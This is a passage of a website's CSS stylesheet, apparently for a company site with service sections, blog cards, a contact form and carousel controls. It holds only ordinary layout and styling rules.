    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #3b3a3a !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 7px 50px;
    background-color: #fff;
    color: #000;
    text-transform: capitalize;
    border-radius: 20px;
    text-align: left;
    float: left
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important
}

.cap_code {
    margin-top: 0
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0 10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #cc132c;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 40px;
    height: 190px;
    box-shadow: 0 0 10px #ccc;
    background: #fdfdfd !important;
    text-align: left;
    position: relative;
    /* transition: 0.2s; */
    transition: 0.5s;
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #2f2c2c;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 30px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    transform: rotate(355deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    transform: rotate(270deg)
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 40px
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 60px;
    padding-bottom: 50px;
    /* text-align: center; */
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 100%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    padding-top: 20px
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 10px
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    margin: 0 auto
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 70px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: invert(0.8);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: invert(0.8);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
